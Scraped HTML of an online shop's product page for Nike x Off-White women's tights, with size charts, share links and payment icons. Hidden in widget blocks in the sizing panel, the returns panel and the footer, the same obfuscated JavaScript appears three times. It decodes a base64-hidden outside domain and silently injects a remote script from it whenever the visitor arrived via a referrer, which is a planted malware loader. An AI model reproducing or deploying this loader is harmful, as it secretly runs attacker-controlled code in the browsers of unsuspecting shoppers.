	<span class="posted_in">Categories: <a href="https://splyxp.com/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/women/brands-women/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/women/clothing-women/" rel="tag">Clothing</a>, <a href="https://splyxp.com/product-category/brands/nike/" rel="tag">Nike</a>, <a href="https://splyxp.com/product-category/women/brands-women/nike-brands-women/" rel="tag">Nike</a>, <a href="https://splyxp.com/product-category/women/clothing-women/trousers-clothing-women/" rel="tag">Trousers</a>, <a href="https://splyxp.com/product-category/women/" rel="tag">Women</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/nike-x-off-white-womens-nrg-tight-utility-optiyellow/">
					<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/nike-x-off-white-womens-nrg-tight-utility-optiyellow/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/nike-x-off-white-womens-nrg-tight-utility-optiyellow/&amp;text=Nike X Off-White Women&#8217;s Nrg Tight Utility &#8211; Optiyellow" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="whatsapp://send?text=Nike X Off-White Women&#8217;s Nrg Tight Utility &#8211; Optiyellow - https://splyxp.com/product/nike-x-off-white-womens-nrg-tight-utility-optiyellow/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Nike X Off-White Women&#8217;s Nrg Tight Utility &#8211; Optiyellow&amp;body=Nike X Off-White Women&#8217;s Nrg Tight Utility &#8211; Optiyellow - https://splyxp.com/product/nike-x-off-white-womens-nrg-tight-utility-optiyellow/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>


								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal i-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-PLY i-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
				
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
			</div>
			<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">
			
			
			
			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>
			
			
		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">

		
		
		
		
					
					

					<ul class="products columns-4">


						
				</ul>


			</section>






				
	</div>

</div><!-- #product-12401 -->
<style type="text/css">
.logo-black{
	display: inline-block;
	
}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>
<div class="product-help-intro">
	<div class="product-help-intro-inner"><div class="intro-txt">Meet SPLY, your digital personal shopping assistant. Here are a few quick tips to get you started.</div> <a href="javascript:void(0)" class="got-itbtn">Got it!</a></div>
</div>



<div class="help-overlay"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 